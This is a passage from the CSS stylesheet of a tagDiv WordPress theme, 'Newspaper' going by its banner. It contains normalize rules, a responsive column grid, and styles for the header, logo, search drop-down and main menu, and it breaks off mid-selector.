      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/

body {
    visibility: visible !important;
}


/*  ----------------------------------------------------------------------------
    responsive settings
*/


/* responsive landscape tablet */


/* responsive portrait tablet */


/* responsive portrait phone */

.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}


/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}


@all_span_selector - is the begining of the span selector
 */

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

p {
    text-align: justify !important;
}


/**
 * Remove default margin.
 */

body {
    margin: 0;
}


/* HTML5 display definitions
   ========================================================================== */


/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}


/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}


/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}


/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
    display: none;
}


/* Links
   ========================================================================== */


/**
 * Remove the gray background color from active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}


/* Text-level semantics
   ========================================================================== */


/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}


/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
    font-weight: bold;
}


/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
    font-style: italic;
}


/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
    border: 0;
}


/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Grouping content
   ========================================================================== */


/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
    margin: 0;
}


/**
 * Address differences between Firefox and other browsers.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}


/**
 * Contain overflow in all browsers.
 */

pre {
    overflow: auto;
}


/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}


/* Forms
   ========================================================================== */


/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */


/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}


/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
    overflow: visible;
}


/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
    text-transform: none;
}


/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}


/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}


/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
    line-height: normal;
}


/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}


/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}


/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
    overflow: auto;
}


/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
    font-weight: bold;
}


/* Tables
   ========================================================================== */


/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}


/* 4.  Theme Grid */


/*  ----------------------------------------------------------------------------
    container
*/

.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style,
.tdc-row-composer[class*="stretch_row"]>.td-pb-row>.td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row>.td-element-style {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-row>.td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200>.td-pb-row,
.tdc-row-composer.stretch_row_1200>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200>.td-pb-row,
    .tdc-row-composer.stretch_row_1200>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1288px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400>.td-pb-row,
.tdc-row-composer.stretch_row_1400>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400>.td-pb-row,
    .tdc-row-composer.stretch_row_1400>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1488px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600>.td-pb-row,
.tdc-row-composer.stretch_row_1600>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600>.td-pb-row,
    .tdc-row-composer.stretch_row_1600>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1688px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800>.td-pb-row,
.tdc-row-composer.stretch_row_1800>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800>.td-pb-row,
    .tdc-row-composer.stretch_row_1800>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
    width: 100% !important;
    max-width: 1888px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space>.td-pb-row,
.tdc-row-composer.stretch_row_content_no_space>.td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    rows
*/

.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    all spans
*/

.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/

.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}


/*  ----------------------------------------------------------------------------
    main grid
*/

.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/

.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* block row + global block spans */

.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}


/* responsive landscape tablet */

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        /*    padding-left: 20px;
    padding-right: 20px;*/
    }
    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}


/*  ----------------------------------------------------------------------------
    header grid container
*/

.td-header-wrap {
    position: relative;
    z-index: 2000;
}


/* header rows */

.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
    logo
*/

.td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/


/* the search button */

#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}


/* the search drop down */

.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}


/* responsive without mobile */

@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap {
    /* hack to show the link on all the module */
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=100);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
}

.td-header-wrap .result-msg a {
    color: #222;
    display: block;
}

.td-header-wrap .result-msg a:hover {
    color: #4db2ec;
}

.td-header-wrap .td-aj-search-results {
    background-color: rgba(144, 144, 144, 0.02);
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
}

.td-header-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
}

.td-header-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
}

.td-header-wrap .td_module_mx2 {
    padding-bottom: 0;
}

.td-header-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

.td-header-wrap .td-aj-cur-element {
    background-color: rgba(128, 128, 128, 0.1);
}


/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */


/* General */

.td-banner-wrap-full {
    position: relative;
    /*      background: linear-gradient(0deg, rgb(66, 178, 245) 0%, rgb(16, 141, 216) 50%, rgb(0, 121, 193) 100%);*/
    background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }
    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}


/* ----------------------------------------------- */

.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}


/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */

.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}


/*  ----------------------------------------------------------------------------
    main menu
*/

.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    SF menu
*/

.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}


/* responsive phone */

@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu>li.td-normal-menu>ul.sub-menu {
    left: -15px;
    width: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li.td-normal-menu>ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item>a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu>.current-menu-ancestor,
.sf-menu>.current-category-ancestor,
.sf-menu>.current-menu-item {
    z-index: 0;
}


/*  ----------------------------------------------------------------------------
    All the links
*/


/* remove the down arrow on links with  (icons menus) */

.td-no-down-arrow>a .sf-sub-indicator {
    display: none;
}

.sf-menu>li>a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li>a {
        padding: 0 9px;
        font-size: 11px;
    }
}


/* menu icons */

.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}


/* hover and current menu */

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover,
.sf-menu>.sfHover>a {
    z-index: 999;
}

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
